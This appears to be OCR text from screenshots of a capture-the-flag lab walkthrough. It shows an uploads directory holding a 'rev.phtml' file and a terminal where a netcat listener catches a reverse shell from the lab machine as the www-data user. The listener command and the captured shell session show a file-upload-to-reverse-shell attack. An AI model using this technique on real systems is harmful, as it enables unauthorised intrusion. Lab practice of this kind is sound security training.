 Index of /internal/uploads
Name Last modified Size Description
Parent Directory -
rev.phtml 2021-09-11 19:21 5.4K
test.phtml 2021-09-11 19:05 6
Apache/2.4.18 (Ubuntu) Server at 10.10.247.128 Port 3333
/bin/bash
/bin/bash × falconfeast@inclusion: ~
/bin/bash 157x31
$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.6.5.103] from (UNKNOWN) [10.10.247.128] 53710
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x8
19:21:29 up 31 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data